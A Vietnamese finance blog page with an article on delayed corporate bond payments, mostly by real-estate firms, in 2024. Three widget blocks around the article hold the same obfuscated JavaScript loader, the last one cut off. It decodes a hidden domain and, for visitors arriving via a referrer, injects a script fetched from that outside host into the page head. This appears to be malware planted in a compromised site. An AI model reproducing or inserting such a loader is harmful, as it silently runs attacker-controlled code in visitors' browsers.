		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://vaytiennhanhsieutoc.net/kien-thuc-tai-chinh/">Kiến thức tài chính</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://vaytiennhanhsieutoc.net/kinh-nghiem-vay-tien/">Kinh nghiệm vay tiền</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://vaytiennhanhsieutoc.net/vay-tien-nong/">Vay Tiền Nóng</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://vaytiennhanhsieutoc.net/doi-song/">Đời sống</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-521"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/">Tin Tổng Hợp</a>
<ul class="sub-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/the-gioi/">Thế giới</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/trong-nuoc/">Trong nước</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1188" class="post-1188 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-tai-chinh tag-chung-khoan tag-dau-tu tag-trai-phieu">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Vấn đề thanh toán chậm trái phiếu của nhiều doanh nghiệp hiện nay</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://vaytiennhanhsieutoc.net/2024/07/">28 Tháng Bảy, 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vaytiennhanhsieutoc.net/author/qthao/">Quach Thao</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://vaytiennhanhsieutoc.net/kien-thuc-tai-chinh/" rel="category tag">Kiến thức tài chính</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://vaytiennhanhsieutoc.net/van-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay/#mh-comments">0</a></span>
</p>
	</header>
	<div id="custom_html-119" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-37-660x381.png" alt="Vấn đề thanh toán chậm trái phiếu của nhiều doanh nghiệp hiện nay" title="chung-khoan (37)" />
</figure>
<p style="text-align: justify;">Trái phiếu là một trong những kênh đầu tư cũng khá hấp dẫn, tuy nhiên nó cũng tiềm ẩn khá nhiều rủi ro. Đây cũng là kênh đầu tư được xem là không phù hợp với những nhà đầu tư mới. Hiện nay, việc các doanh nghiệp chậm thanh toán lãi và gốc trái phiếu vẫn chưa được cải thiện. Để nắm bắt tình hình này, hãy cùng chúng tôi theo dõi bài viết dưới đây nhé.</p>
<h2 style="text-align: justify;">Nhiều doanh nghiệp chậm thanh toán</h2>
<p style="text-align: justify;">Từ tháng 5 tới nay có 20 doanh nghiệp chậm thanh toán hơn 650 tỷ tiền lãi và gần 8.200 tỷ nợ gốc trái phiếu, nhiều nhất là bất động sản. Báo cáo với Sở Giao dịch chứng khoán Hà Nội (HNX), Công ty TNHH Thành phố Aqua dời ngày đáo hạn cho một trái phiếu 600 tỷ đồng từ cuối tháng 6/2024 sang cuối tháng 6/2026.</p>
<p>Xem thêm: <a href="https://topi.vn/tich-luy-la-gi-nhung-goi-tich-luy-linh-hoat-tai-topi.html" target="_blank" rel="noopener"><strong>https://topi.vn/tich-luy-la-gi-nhung-goi-tich-luy-linh-hoat-tai-topi.html</strong></a></p>
<p style="text-align: justify;">Đây là khoản huy động vốn mà chủ đầu tư dự án Aqua City (Đồng Nai) triển khai hồi giữa năm 2020 với lãi suất 10% mỗi năm. Trước đó, Công ty cổ phần Dịch vụ Giải trí Hưng Thịnh Quy Nhơn cũng thông báo việc chậm trả hơn 167 tỷ tiền lãi và 1.600 tỷ đồng nợ gốc trái phiếu.</p>
<p style="text-align: justify;">Tương tự, Công ty cổ phần Hưng Thịnh Land cũng chậm hoàn thành nghĩa vụ với hơn 100 tỷ tiền lãi của một lô trái phiếu, kèm phần gốc còn gần 528 tỷ đồng. Nguyên nhân chung hai doanh nghiệp này đưa ra là thị trường tài chính và thị trường giao dịch bất động sản diễn biến không thuận lợi khiến họ chưa thu xếp kịp nguồn tiền.</p>
<p style="text-align: justify;">Tính từ tháng 5 đến nay có 20 doanh nghiệp chậm hoàn thành nghĩa vụ thanh toán với hàng chục lô trái phiếu. Trong đó, họ chậm trả hơn 654 tỷ đồng tiền lãi, chậm trả hoặc dời hạn thanh toán với hơn 8.187 tỷ đồng dư nợ gốc. Hơn một nửa là các doanh nghiệp bất động sản, theo sau là nhóm năng lượng.</p>
<p><img decoding="async" class="alignnone size-full wp-image-1190" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-38.png" alt="Nhiều doanh nghiệp chậm thanh toán" width="660" height="404" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-38.png 660w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-38-300x184.png 300w" sizes="(max-width: 660px) 100vw, 660px" /></p>
<p style="text-align: justify;">Tình hình thanh toán nghĩa vụ tài chính với trái chủ của các doanh nghiệp vẫn chưa khả quan. Theo thống kê của Hiệp hội Thị trường trái phiếu Việt Nam (VBMA), trong tháng 5, các doanh nghiệp mua lại 9.178 tỷ đồng trái phiếu trước hạn, giảm 68% so với cùng kỳ năm 2023.</p>
<h2 style="text-align: justify;">Áp lực trả nợ đối với nhà phát hành trái phiếu là khá lớn</h2>
<p style="text-align: justify;">Trong 7 tháng còn lại của năm, VBMA ước tính có khoảng 163.905 tỷ đồng trái phiếu đáo hạn, trong đó phần lớn là nhóm bất động sản khi chiếm 42,5% dư nợ. Báo cáo mới đây của FiinRatings &#8211; bộ phận xếp hạng tín nhiệm thuộc FiinGroup, cho rằng áp lực trả nợ với các nhà phát hành là doanh nghiệp bất động sản trong năm 2024 và 2025 là khá lớn.</p>
<p>Tìm hiểu ngay: <a href="https://vaytiennhanhsieutoc.net/hose-va-hnx-lan-dau-tien-bao-lai-giam/" target="_blank" rel="noopener"><strong>https://vaytiennhanhsieutoc.net/hose-va-hnx-lan-dau-tien-bao-lai-giam/</strong></a></p>
<p style="text-align: justify;">Cao điểm nằm ở các trái phiếu chậm trả gốc và lãi có lịch đáo hạn vào giai đoạn 2022-2023 và được cơ cấu tối đa 2 năm theo Nghị định 08/2023. &#8220;Thách thức vẫn còn hiện hữu khi thị trường chưa hoàn toàn phục hồi và những thay đổi về chính sách có độ trễ nhất định, dẫn tới doanh nghiệp chưa có đủ thời gian để sắp xếp dòng tiền trả nợ&#8221;, nhóm phân tích này nêu quan điểm.</p>
<p style="text-align: justify;">Theo tính toán của công ty xếp hạng tín nhiệm VIS Ratings, tỷ lệ chậm trả toàn thị trường đến cuối tháng 5 là 16,1%, tăng 1% so với cuối năm 2023. Đơn vị này ước tính khoảng 30% lượng trái phiếu đáo hạn trong tháng 6 có khả năng cao không trả được nợ gốc đến hạn.</p>
<p style="text-align: justify;">Trong đó, phần lớn trái phiếu đã chậm trả lãi trước đó. Trong 12 tháng tới sẽ có 216.000 tỷ đồng trái phiếu doanh nghiệp đáo hạn, 9% trong số này có rủi ro cao chậm trả nợ gốc. Trước áp lực trả tiền vẫn cao, nhiều doanh nghiệp tích cực đàm phán với trái chủ để xin khất nợ.</p>
<p style="text-align: justify;">VNDirect ước tính đến ngày 29/5, thị trường ghi nhận hơn 90 tổ chức phát hành đạt thỏa thuận gia hạn kỳ hạn trái phiếu, tổng giá trị được gia hạn là hơn 144.000 tỷ đồng. Ngoài ra, một số chọn giải pháp hoán đổi trái phiếu sang tài sản khác, phổ biến với các công ty địa ốc là trả bằng bất động sản. Các công ty cũng thương thảo với trái chủ để giảm lãi suất và kéo dài thêm kỳ trả lãi.</p>
	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://vaytiennhanhsieutoc.net/tag/chung-khoan/" rel="tag">chứng khoán</a></li><li><a href="https://vaytiennhanhsieutoc.net/tag/dau-tu/" rel="tag">đầu tư</a></li><li><a href="https://vaytiennhanhsieutoc.net/tag/trai-phieu/" rel="tag">trái phiếu</a></li></ul></div><div id="custom_html-120" class="widget_text mh-widget mh-posts-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://vaytiennhanhsieutoc.net/xu-huong-dau-tu-vao-nhung-co-phieu-vua-va-nho-tren-san-chung-khoan/" rel="prev"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-36-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Xu hướng đầu tư vào những cổ phiếu vừa và nhỏ trên sàn chứng khoán" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-36-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-36-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Trước đó</span><p>Xu hướng đầu tư vào những cổ phiếu vừa và nhỏ trên sàn chứng khoán</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://vaytiennhanhsieutoc.net/viec-tiep-can-nguon-von-xanh-dang-con-kho-khan-voi-cac-doanh-nghiep/" rel="next"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-39-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Việc tiếp cận nguồn vốn xanh đang còn khó khăn với các doanh nghiệp" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-39-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-39-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Tiếp theo</span><p>Việc tiếp cận nguồn vốn xanh đang còn khó khăn với các doanh nghiệp</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="search-4" class="mh-widget widget_search"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tìm kiếm</span></h4><form role="search" method="get" class="search-form" action="https://vaytiennhanhsieutoc.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div><div id="mh_custom_posts-5" class="mh-widget mh_custom_posts">			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-1289 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/" title="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/" title="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại">
									Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1285 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/" title="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/" title="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán">
									Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1281 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/" title="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/" title="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank">
									Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1277 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/" title="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/" title="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại">
									Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1264 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/" title="Dòng tiền chảy vào đâu mạnh hơn?"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Dòng tiền chảy vào đâu mạnh hơn?" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/" title="Dòng tiền chảy vào đâu mạnh hơn?">
									Dòng tiền chảy vào đâu mạnh hơn?								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>28 Tháng Chín, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="tag_cloud-5" class="mh-widget widget_tag_cloud"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bài viết nổi bật</span></h4><div class="tagcloud"><a href="https://vaytiennhanhsieutoc.net/tag/bat-dong-san/" class="tag-cloud-link tag-link-132 tag-link-position-1" style="font-size: 12px;">bất động sản</a>
<a href="https://vaytiennhanhsieutoc.net/tag/chung-khoan/" class="tag-cloud-link tag-link-74 tag-link-position-2" style="font-size: 12px;">chứng khoán</a>
<a href="https://vaytiennhanhsieutoc.net/tag/co-phieu/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 12px;">cổ phiếu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/doanh-nghiep/" class="tag-cloud-link tag-link-108 tag-link-position-4" style="font-size: 12px;">doanh nghiệp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ho-so-vay-von/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 12px;">hỗ sơ vay vốn</a>
<a href="https://vaytiennhanhsieutoc.net/tag/kinh-doanh/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 12px;">kinh doanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lendbox/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 12px;">Lendbox</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-kep/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 12px;">lãi kép</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-suat/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 12px;">lãi suất</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-suat-ngan-hang/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 12px;">lãi suất ngân hàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ma-co-phieu/" class="tag-cloud-link tag-link-114 tag-link-position-11" style="font-size: 12px;">mã cổ phiếu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ngan-hang/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 12px;">ngân hàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/no-xau/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 12px;">nợ xấu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/phi-phat/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 12px;">phí phạt</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-chi-tieu/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 12px;">quản lý chi tiêu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-tai-chinh/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12px;">quản lý tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-tai-chinh-ca-nhan/" class="tag-cloud-link tag-link-129 tag-link-position-17" style="font-size: 12px;">quản lý tài chính cá nhân</a>
<a href="https://vaytiennhanhsieutoc.net/tag/rut-tien/" class="tag-cloud-link tag-link-20 tag-link-position-18" style="font-size: 12px;">rút tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/sinh-vien-vay-tien/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12px;">sinh viên vay tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/the-atm/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 12px;">thẻ ATM</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tiet-kiem/" class="tag-cloud-link tag-link-85 tag-link-position-21" style="font-size: 12px;">tiết kiệm</a>
<a href="https://vaytiennhanhsieutoc.net/tag/topi/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 12px;">topi</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tra-gop/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 12px;">trả góp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-chinh/" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 12px;">tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-chinh-ca-nhan/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">tài chính cá nhân</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-san/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 12px;">tài sản</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tich-luy/" class="tag-cloud-link tag-link-64 tag-link-position-27" style="font-size: 12px;">tích lũy</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tu-do-tai-chinh/" class="tag-cloud-link tag-link-128 tag-link-position-28" style="font-size: 12px;">tự do tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-nhanh/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 12px;">vay nhanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-online/" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 12px;">vay online</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien/" class="tag-cloud-link tag-link-26 tag-link-position-31" style="font-size: 12px;">vay tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-nhanh/" class="tag-cloud-link tag-link-10 tag-link-position-32" style="font-size: 12px;">vay tiền nhanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-nong/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 12px;">vay tiền nóng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-online/" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 12px;">vay tiền online</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-truc-tuyen/" class="tag-cloud-link tag-link-44 tag-link-position-35" style="font-size: 12px;">vay tiền trực tuyến</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-tin-chap/" class="tag-cloud-link tag-link-41 tag-link-position-36" style="font-size: 12px;">vay tiền tín chấp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-truc-tuyen/" class="tag-cloud-link tag-link-11 tag-link-position-37" style="font-size: 12px;">vay trực tuyến</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tin-chap/" class="tag-cloud-link tag-link-36 tag-link-position-38" style="font-size: 12px;">vay tín chấp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tin-dung/" class="tag-cloud-link tag-link-90 tag-link-position-39" style="font-size: 12px;">vay tín dụng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-von/" class="tag-cloud-link tag-link-14 tag-link-position-40" style="font-size: 12px;">vay vốn</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vang/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 12px;">vàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/don-bay-tai-chinh/" class="tag-cloud-link tag-link-120 tag-link-position-42" style="font-size: 12px;">đòn bẩy tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu/" class="tag-cloud-link tag-link-63 tag-link-position-43" style="font-size: 12px;">đầu tư</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu-chung-khoan/" class="tag-cloud-link tag-link-146 tag-link-position-44" style="font-size: 12px;">đầu tư chứng khoán</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu-co-phieu/" class="tag-cloud-link tag-link-113 tag-link-position-45" style="font-size: 12px;">đầu tư cổ phiếu</a></div>
</div><div id="custom_html-112" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
